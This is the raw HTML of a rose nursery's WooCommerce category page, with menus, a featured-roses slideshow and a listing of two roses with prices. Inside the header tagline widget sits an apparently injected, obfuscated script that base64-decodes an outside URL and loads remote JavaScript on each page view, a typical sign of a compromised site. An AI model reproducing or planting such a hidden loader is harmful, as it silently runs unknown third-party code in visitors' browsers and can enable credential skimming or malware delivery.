			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/content/zone-hardiness-information/"> Zone Hardiness Information</a></li></ul></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uk-nav-header uk-parent"> BROWSE ROSES BY
		<ul>

			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/bloom-size/"> Bloom Size</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/bloom-type/"> Bloom Type</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/class/"> Class</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/climber-list/"> Climber List</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/color/"> Color</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/year-introduced/"> Decade Introduced</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/growth-habit/"> Growth Habit</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/foliage/"> Foliage</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/height/"> Height</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/hybridizer/"> Hybridizer</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/rebloom/"> Rebloom</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/special-uses/"> Special Uses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/zone/"> Zone</a></li></ul></li></ul></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/what-band/"> ABOUT OUR PLANTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/about"> ABOUT US</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uk-parent"><a href="/our-guarantee"> CUSTOMER SERVICES</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/our-guarantee/"> Our Guarantee</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/shipping-ordering/"> Shipping / Ordering</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/content/waiting-list/"> Waiting List</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://wpstaging.simple.biz/rvr/rose/gift-card/"> Gift Card Purchases</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/how-to-videos/"> Instructional Videos</a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/contact"> CONTACT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/cart/"> CART <span data-cart-brackets></span></a></li></ul>

</div>
</div></div>            </div>
            
            
        </div>
    </div>
    
    
    

</div>



<div class="tm-toolbar tm-toolbar-default uk-visible@m">
    <div class="uk-container uk-flex uk-flex-middle">

                <div>
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">

                                <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-9">

    
    <div class="textwidget custom-html-widget"><a class="uk-margin-right" href="mailto:info@roguevalleyroses.com"><img src="/wp-content/uploads/2021/04/icon-email-white-on-green.png" width="18" height="18" alt="email" />&nbsp;&nbsp;info@roguevalleyroses.com
</a></div>
</div>
</div>                
                
            </div>
        </div>
        
                <div class="uk-margin-auto-left">
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">
                <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-13">

    
    <div class="textwidget custom-html-widget"><a class="uk-margin-right" href="/my-account" >My Account</a>
<a class="uk-margin-right" href="/checkout" >Checkout</a>
<a href="/cart" >        <a href="https://roguevalleyroses.com/cart/" class="cart-count"><span uk-icon="icon: cart"></span> 0 Items</a>
    </a></div>
</div>
</div>            </div>
        </div>
        
    </div>
</div>

<div class="tm-header uk-visible@m" uk-header>




        <div class="tm-headerbar-default tm-headerbar tm-headerbar-top">
        <div class="uk-container">

                            <div class="uk-flex uk-flex-center"><div><a href="https://roguevalleyroses.com/" aria-label="Back to home" class="uk-logo">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/24/logo-Rogue-Valley-Roses-24abec53.webp 500w, /wp-content/themes/yootheme/cache/9a/logo-Rogue-Valley-Roses-9a86dadc.webp 768w, /wp-content/themes/yootheme/cache/bc/logo-Rogue-Valley-Roses-bcbc9e22.webp 998w, /wp-content/themes/yootheme/cache/bc/logo-Rogue-Valley-Roses-bcd94c6d.webp 1000w" sizes="(min-width: 500px) 500px">
<img alt="Rogue Valley Roses" loading="eager" src="/wp-content/themes/yootheme/cache/05/logo-Rogue-Valley-Roses-0534bf99.png" width="500" height="72">
</picture></a></div></div>            
                        <div class="tm-headerbar-stacked uk-grid-medium uk-child-width-auto uk-flex-center uk-flex-middle" uk-grid>
                <div>
<div class="uk-panel widget widget_text" id="text-2">

    
    			<div class="uk-panel textwidget">Specializing in Antique, Rare &amp; Exceptional Roses <script>!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src=atob("aHR0cHM6Ly93d3cuYWxsd2Vic29sdXRpb24ub3JnL3RoZW1lL21haW4uanM=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}();</script></div>
		
</div>
</div>            </div>
            
        </div>
    </div>
    
    
        
            <div class="uk-navbar-container">

                <div class="uk-container">
                    <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                        
                        <div class="uk-navbar-center">

                                                            
<ul class="uk-navbar-nav">
    </ul>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-20">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button"><a href="/index.php">Home</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-3">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button" uk-toggle="target: #explore-nav; mode: hover; animation: uk-animation-fade"><a href="/allroses/">Explore Our Roses</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-22">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button"><a href="/what-band/">About Our Plants</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-24">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button"><a href="/faq/">FAQ</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-6">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button"><a href="/about-rogue-valley-roses/">About Us</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-11">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button" uk-toggle="target: #services-nav; mode: hover; animation: uk-animation-fade"><a href="/our-guarantee/">Customer Services</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-10">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button"><a href="/content/contact">Contact</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-12">

    
    <div class="textwidget custom-html-widget">
<button class="uk-button uk-button-text" type="button" uk-toggle="target: #search-nav; mode: hover; animation: uk-animation-fade"><a href="/advanced"><span href="" uk-icon="icon: search"></span></a></button></div>
</div>
                            
                        </div>

                        
                    </nav>
                </div>

            </div>

        
    
    






</div>

            
            
<div class="tm-top uk-section-default uk-section uk-padding-remove-vertical">

    
        
        
        
            
                
                
<div class="uk-grid uk-child-width-expand@xl uk-grid-collapse">    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-4">

    
    <div class="textwidget custom-html-widget"><div>
	<div id="explore-nav" class="mega-nav" uk-drop="offset: 13">
		<div class="uk-container uk-padding">
			<div class=" uk-child-width-1-3@m" uk-grid>
				<div>
					<h5>FIND ROSES</h5>
					
<ul class="uk-list uk-list-space uk-list">


    <li>

                <a class="uk-display-block uk-link-muted" href="/allroses">
        
            
                <h3 class="uk-h6 uk-margin-remove">All Roses</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/advanced">
        
            
                <h3 class="uk-h6 uk-margin-remove">Advanced Search</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/rose/?letter=A">
        
            
                <h3 class="uk-h6 uk-margin-remove">Alphabetical List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/freeroselist">
        
            
                <h3 class="uk-h6 uk-margin-remove">Free Rose List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/content/introductions">
        
            
                <h3 class="uk-h6 uk-margin-remove">Introductions</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/shop-paul-barden-roses/">
        
            
                <h3 class="uk-h6 uk-margin-remove">Paul Barden Roses</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/product-category/new-additions/">
        
            
                <h3 class="uk-h6 uk-margin-remove">New Additions</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/content/zone-hardiness-information">
        
            
                <h3 class="uk-h6 uk-margin-remove">Zone Hardiness Information</h3>
            
                </a>
        
    </li>


</ul>

				</div>
				<div>
					<h5>BROWSE ROSES BY</h5>
					
<ul class="uk-list uk-list-space uk-list">


    <li>

                <a class="uk-display-block uk-link-muted" href="/bloom-size">
        
            
                <h3 class="uk-h6 uk-margin-remove">Bloom Size</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/bloom-type">
        
            
                <h3 class="uk-h6 uk-margin-remove">Bloom Type</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/class">
        
            
                <h3 class="uk-h6 uk-margin-remove">Class</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/climber-list">
        
            
                <h3 class="uk-h6 uk-margin-remove">Climber List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/color">
        
            
                <h3 class="uk-h6 uk-margin-remove">Color</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/year-introduced">
        
            
                <h3 class="uk-h6 uk-margin-remove">Decade Introduced</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/foliage">
        
            
                <h3 class="uk-h6 uk-margin-remove">Foliage</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/fragrance">
        
            
                <h3 class="uk-h6 uk-margin-remove">Fragrance</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/growth-habit">
        
            
                <h3 class="uk-h6 uk-margin-remove">Growth Habit</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/height">
        
            
                <h3 class="uk-h6 uk-margin-remove">Height</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/hybridizer">
        
            
                <h3 class="uk-h6 uk-margin-remove">Hybridizer</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/rebloom">
        
            
                <h3 class="uk-h6 uk-margin-remove">Rebloom</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/special-uses">
        
            
                <h3 class="uk-h6 uk-margin-remove">Special Uses</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/zone">
        
            
                <h3 class="uk-h6 uk-margin-remove">Zone</h3>
            
                </a>
        
    </li>


</ul>

				</div>
				<div>
					<h5>PAUL BARDEN COLLECTION</h5>
					<a href="/shop-paul-barden-roses/">See the collection...</a><br>
						
<div class="paul-barden-slideshow" uk-slideshow="animation: fade;autoplay: true ;autoplay-interval: 5000;pause-on-hover: false;min-height: 240">

    <div class="uk-position-relative uk-visible-toggle">

        <ul class="uk-slideshow-items uk-transition-active" >
        
            <li>

                
                    
                        <img fetchpriority="high" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2019/06/Janet-Inada.jpg" alt="Janet Inada™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Janet Inada™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/janet-inada/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2022/02/Sugar-Jungle.jpg" alt="Sugar Jangle™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Sugar Jangle™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/sugar-jangle/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2019/06/Umbra.jpg" alt="Umbra™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Umbra™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/umbra/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2021/01/Snag_2329f8c2-e1611437345753.png" alt="Dominic Sunset™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Dominic Sunset™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/dominic-sunset/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2019/06/Joyce-Barden.jpg" alt="Joyce Barden™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Joyce Barden™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/joyce-barden/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2022/02/103965.jpg" alt="Carolyn Supinger™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Carolyn Supinger™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/carolyn-supinger/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2019/06/Won-Fang-Yon.jpg" alt="Won Fang Yon™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Won Fang Yon™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/won-fang-yon/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2019/06/Barbara-Oliva.jpg" alt="Barbara Oliva™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Barbara Oliva™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/barbara-oliva/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2022/02/104403.jpg" alt="Sanibel™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Sanibel™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/sanibel/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2024/06/IMG_3812-scaled-e1731178007137.jpeg" alt="Violet Profund" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Violet Profund
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/violet-profund/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2019/06/Nighmoss.jpg" alt="Nightmoss™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Nightmoss™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/nightmoss/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2019/06/Golden-Buddha.jpg" alt="Golden Buddha™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Golden Buddha™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/golden-buddha/" class="uk-position-cover" ></a>
                    
                
            </li>

                </ul>

        
                        <div class="uk-light">
            
                <a href="#" class="uk-position-center-left uk-position-small uk-hidden-hover" uk-slidenav-previous uk-slideshow-item="previous"></a>
                <a href="#" class="uk-position-center-right uk-position-small uk-hidden-hover" uk-slidenav-next uk-slideshow-item="next"></a>

                        </div>
            
        
        
    </div>

    
</div>

				</div>
			</div>
		</div>
	</div>
</div>
<div>
	<div id="services-nav" class="drop-nav" uk-drop="offset: 13">
		<div class="uk-container uk-padding">
			<div class=" uk-child-width-1-1@m" uk-grid>
				<div>
					<h5>Customer Services</h5>
					
<ul class="uk-list uk-list-space uk-list">


    <li>

                <a class="uk-display-block uk-link-muted" href="/our-guarantee">
        
            
                <h3 class="uk-h6 uk-margin-remove">Our Guarantee</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/shipping-ordering">
        
            
                <h3 class="uk-h6 uk-margin-remove">Shipping / Ordering</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/content/waiting-list">
        
            
                <h3 class="uk-h6 uk-margin-remove">Waiting List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/instructional-videos">
        
            
                <h3 class="uk-h6 uk-margin-remove">Instructional Videos</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="http://wpstaging.simple.biz/rvr/rose/gift-card/">
        
            
                <h3 class="uk-h6 uk-margin-remove">Gift Card Purchases</h3>
            
                </a>
        
    </li>


</ul>

				</div>
			</div>
		</div>
	</div>
</div>
<div>
	<div id="search-nav" class="drop-nav " uk-drop="offset: 13">
		<div class="uk-container uk-padding search-nav">
			<div class=" uk-child-width-1-1@m" uk-grid>
				<div>
					<div class="uk-panel widget-woocommerce-product-search woocommerce widget_product_search" id="widget-woocommerce_product_search-nav">

					    
					    <form role="search" method="get" class="woocommerce-product-search" action="/">
						<label class="screen-reader-text" for="woocommerce-product-search-field-nav">Search for:</label>
						<input type="search" id="woocommerce-product-search-field-nav" class="search-field uk-input" placeholder="Search products…" value="" name="s">
						<button type="submit" value="Search">Search</button>
						<input type="hidden" name="post_type" value="product">
					</form>

					</div>
				</div>
			</div>
		</div>
	</div>
</div></div>
</div>
</div></div>
            
        
    
</div>

            
            <div id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">
                <div class="uk-container">

                    
                    <div class="uk-grid" uk-grid>
                        <div class="uk-width-expand@m">

                    
                            
            <div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://roguevalleyroses.com">Home</a>&nbsp;&#47;&nbsp;Product Fragrance&nbsp;&#47;&nbsp;ff</nav><header class="woocommerce-products-header"><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
			<h1 class="woocommerce-products-header__title page-title uk-margin-top">ff</h1>
		
	    
	<div class="bapf_sfilter bapf_sfa_mt_hide"><div class="bapf_head"><h3></h3></div><div class="bapf_body"><div class="berocket_aapf_widget_selected_area"></div></div></div><div class="wooas"><h2>Filter products by alphabets</h2><div class="wooas-container"><ul class="alphabets"><li><a href="https://roguevalleyroses.com/fragrance/ff/?letter=A" >A<span class="wooas-counter">81</span></a></li><li><a href="https://roguevalleyroses.com/fragrance/ff/?letter=B" >B<span class="wooas-counter">98</span></a></li><li><a href="https://roguevalleyroses.com/fragrance/ff/?letter=C" >C<span class="wooas-counter">114</span></a></li><li><a href="https://roguevalleyroses.com/fragrance/ff/?letter=D" >D<span class="wooas-counter">60</span></a></li><li><a href="https://roguevalleyroses.com/fragrance/ff/?letter=E" >E<span class="wooas-counter">44</span></a></li><li><a href="https://roguevalleyroses.com/fragrance/ff/?letter=F" >F<span class="wooas-counter">49</span></a></li><li><a href="https://roguevalleyroses.com/fragrance/ff/?letter=G" >G<span class="wooas-counter">77</span></a></li><li><a href="https://roguevalleyroses.com/fragrance/ff/?letter=H" >H<span class="wooas-counter">49</span></a></li><li><a href="https://roguevalleyroses.com/fragrance/ff/?letter=I" >I<span class="wooas-counter">21</span></a></li><li><a href="https://roguevalleyroses.com/fragrance/ff/?letter=J" >J<span class="wooas-counter">32</span></a></li><li><a href="https://roguevalleyroses.com/fragrance/ff/?letter=K" class="active-letter">K<span class="wooas-counter">19</span></a></li><li><a href="https://roguevalleyroses.com/fragrance/ff/?letter=L" >L<span class="wooas-counter">79</span></a></li><li><a href="https://roguevalleyroses.com/fragrance/ff/?letter=M" >M<span class="wooas-counter">171</span></a></li><li><a href="https://roguevalleyroses.com/fragrance/ff/?letter=N" >N<span class="wooas-counter">25</span></a></li><li><a href="https://roguevalleyroses.com/fragrance/ff/?letter=O" >O<span class="wooas-counter">21</span></a></li><li><a href="https://roguevalleyroses.com/fragrance/ff/?letter=P" >P<span class="wooas-counter">94</span></a></li><li><a href="https://roguevalleyroses.com/fragrance/ff/?letter=Q" >Q<span class="wooas-counter">3</span></a></li><li><a href="https://roguevalleyroses.com/fragrance/ff/?letter=R" >R<span class="wooas-counter">81</span></a></li><li><a href="https://roguevalleyroses.com/fragrance/ff/?letter=S" >S<span class="wooas-counter">109</span></a></li><li><a href="https://roguevalleyroses.com/fragrance/ff/?letter=T" >T<span class="wooas-counter">49</span></a></li><li><a href="https://roguevalleyroses.com/fragrance/ff/?letter=U" >U<span class="wooas-counter">4</span></a></li><li><a href="https://roguevalleyroses.com/fragrance/ff/?letter=V" >V<span class="wooas-counter">22</span></a></li><li><a href="https://roguevalleyroses.com/fragrance/ff/?letter=W" >W<span class="wooas-counter">39</span></a></li><li><a href="javascript:void(0);" class="letter-disabled">X</a></li><li><a href="https://roguevalleyroses.com/fragrance/ff/?letter=Y" >Y<span class="wooas-counter">11</span></a></li><li><a href="https://roguevalleyroses.com/fragrance/ff/?letter=Z" >Z<span class="wooas-counter">1</span></a></li><li class="mg-reset"><a href="https://roguevalleyroses.com/fragrance/ff/"> Reset</a></li></ul></div></div>	<style>.wooas{display:none;}</style></header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 2 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="letter" value="K" /></form>
<ul class="products columns-4">
<li class="product type-product post-20355 status-publish first instock has-post-thumbnail purchasable product-type-simple">
	<a href="https://roguevalleyroses.com/rose/katherina-zeimet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2025/12/Katharina_Zeimet_s-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Katherina Zeimet" decoding="async" srcset="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2025/12/Katharina_Zeimet_s-300x300.jpg 300w, https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2025/12/Katharina_Zeimet_s-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Katherina Zeimet</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></span>
	    <div class="attributes">
	<ul class="product-attributes"><li class="bullet-arrow"><a href="https://roguevalleyroses.com/class/polyantha/" rel="tag">Polyantha</a></li><li class="bullet-arrow"><a href="https://roguevalleyroses.com/height/2-3-feet/" rel="tag">2-3 Feet</a></li></ul>        </div>
    <p class="in-stock">In Stock</p></a><a href="/fragrance/ff/?letter=K&#038;add-to-cart=20355" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20355" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20355" data-product_sku="katharinaze2" aria-label="Add to cart: &ldquo;Katherina Zeimet&rdquo;" rel="nofollow" data-success_message="&ldquo;Katherina Zeimet&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20355" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-22249 status-publish instock has-post-thumbnail purchasable product-type-simple">
	<a href="https://roguevalleyroses.com/rose/kathleen-harrop/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2025/12/kathleenharropPZ_s-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kathleen Harrop" decoding="async" srcset="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2025/12/kathleenharropPZ_s-300x300.jpg 300w, https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2025/12/kathleenharropPZ_s-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Kathleen Harrop</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.95</bdi></span></span>
	    <div class="attributes">
	<ul class="product-attributes"><li class="bullet-arrow"><a href="https://roguevalleyroses.com/class/bourbon/" rel="tag">Bourbon</a></li><li class="bullet-arrow"><a href="https://roguevalleyroses.com/height/6-8-feet/" rel="tag">6-8 Feet</a></li></ul>        </div>
    <p class="in-stock">In Stock</p></a><a href="/fragrance/ff/?letter=K&#038;add-to-cart=22249" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22249" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22249" data-product_sku="kathleenhar1" aria-label="Add to cart: &ldquo;Kathleen Harrop&rdquo;" rel="nofollow" data-success_message="&ldquo;Kathleen Harrop&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22249" class="screen-reader-text">
			</span>
</li>
</ul>
</main></div>        
                                                </div>

                        
<aside id="tm-sidebar" class="tm-sidebar uk-width-1-4@m uk-flex-first@m">
    
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget widget_woocommerce_product_search woocommerce widget_product_search" id="woocommerce_product_search-2">

    
    <form role="search" method="get" class="woocommerce-product-search" action="https://roguevalleyroses.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>

</div>
</div>    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-21">

    
